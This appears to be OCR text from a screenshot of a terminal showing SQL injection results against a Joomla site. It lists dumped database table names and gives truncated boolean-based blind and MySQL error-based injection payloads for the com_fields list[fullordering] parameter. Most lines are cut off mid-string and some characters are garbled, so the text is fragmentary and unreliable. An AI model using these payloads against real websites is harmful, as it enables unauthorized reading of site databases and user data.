 | #__fields_values |
| #__fields |
| #__finder_filters |
| #__finder_links_ter |
| #__finder_links |
| #__finder_taxonomy_ |
| #__finder_taxonomy |
| #__finder_terms_com |
| #__finder_terms |
| #__finder_tokens_ag |
| #__finder_tokens |
| #__finder_types |
| #__jbsbackup_timese |
| #__jbspodcast_times |
| #__languages |
| #__menu_types |
| #__menu |
| #__messages_cfg |
| #__messages |
| #__modules_menu |
文件 动作 编辑 查看 帮助
rdering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter rep
Payload: option=com_fields&view=fields&lay
HEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 15
DUAL) END)
Type: error-based
Title: MySQL ≥ 5.0 error-based - Paramete
Payload: option=com_fields&view=fields&lay
6600 FROM(SELECT COUNT(*),CONCAT(0×7171767071
07671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHE